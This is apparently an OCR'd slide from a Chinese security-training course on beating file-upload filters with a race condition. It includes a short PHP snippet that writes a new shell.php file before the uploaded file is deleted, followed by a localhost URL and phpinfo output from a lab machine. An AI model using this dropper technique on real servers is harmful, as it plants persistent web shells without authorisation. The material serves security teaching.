 深信服产业大学
SANGFOR UNIVERSITY
条件竞争检测与绕过
绕过方法
利用成功上传到删除文件的时间差，上传一个.php文件，在未删除之前立即访
问，则会自动生成一个新php文件，新文件不会被删除。
<?php
fputs(fopen('../shell.php','w'),'<?php phpinfo();?>');
?>
127.0.0.1/upload/5/shell.php
PHP Version 5.6.35
php
System Windows NT WANGDAPENG-LS 10.0 build 17134 (Windows 10) AMD64
Build Date Mar 29 2018 14:22:10
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"